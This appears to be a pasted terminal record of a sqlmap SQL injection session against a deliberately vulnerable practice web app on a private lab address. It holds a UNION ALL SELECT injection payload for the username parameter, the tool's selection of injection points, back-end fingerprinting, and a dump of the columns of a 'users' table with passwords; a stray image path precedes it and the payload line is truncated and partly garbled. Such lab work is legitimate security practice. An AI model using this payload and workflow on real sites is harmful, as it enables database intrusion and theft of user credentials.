 Payload: page=user-info.php&username=test' UNION ALL SELECT NULL,CONCAT(0×717a766a71,0×4c585a65656244696a6b437444555641
=test&user-info-php-submit-button=View Account Details
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 0
[05:56:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4, PHP
back-end DBMS: MySQL ≥ 4.1
[05:56:04] [INFO] fetching columns for table 'users' in database 'dvwa'
[05:56:05] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| user       | varchar(15) |
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user_id    | int(6)      |
+------------+-------------+
[05:56:05] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.197.135'
[05:56:05] [WARNING] your sqlmap version is outdated
[*] ending @ 05:56:05 /2023-03-31/
┌──(kali kali)-[~]
└─$